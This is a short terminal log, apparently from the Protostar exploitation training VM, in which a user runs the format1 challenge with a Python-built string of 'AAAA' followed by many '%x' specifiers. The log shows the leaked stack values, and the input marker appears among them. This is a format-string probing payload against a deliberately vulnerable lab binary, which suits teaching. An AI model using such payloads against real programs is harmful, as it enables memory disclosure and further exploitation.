 user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'AAAA' + '%x '*200 + '%x'")
AAAA804960cuser@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'AAAA' + '%x.'*200 + '%x'")
AAAA804960c.bffff588.8048469.b7fd8304.b7fd7ff4.bffff588.8048435.bffff752.b7ff1040.804845b.b7fd7ff4.8048450.0.bffff608.b7eadc76.2.bffff634.bffff640.b7fe1848.
bffff5f0.ffffffff.b7ffeff4.804824d.1.bffff5f0.b7ff0626.b7fffab0.b7fe1b28.b7fd7ff4.0.0.bffff608.f7143b08.dd476d18.0.0.0.2.8048340.0.b7ff6210.b7eadb9b.b7ffeff
4.2.8048340.0.8048361.804841c.2.bffff634.8048450.8048440.b7ff1040.bffff62c.b7fff8f8.2.bffff748.bffff752.0.bffff9b1.bffff9bf.bffff9d3.bffff9f4.bffffa07.bffff
a11.bfffff01.bfffff3f.bfffff53.bfffff6a.bfffff7b.bfffff83.bfffff93.bfffffa0.bfffffd4.bfffffe6.0.20.b7fe2414.21.b7fe2000.10.1f8bfbff.6.1000.11.64.3.8048034.4
.20.5.7.7.b7fe3000.8.0.9.8048340.b.3e9.c.0.d.3e9.e.3e9.17.1.19.bffff72b.1f.bffffff2.f.bffff73b.0.0.0.37000000.8db61128.7d3b847f.656ae106.69dc064e.363836.0.0
.6f662f2e.74616d72.41410031.78254141.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.25
2e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e782
52e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78
.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78
252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78user@protostar:/opt/protostar/bin$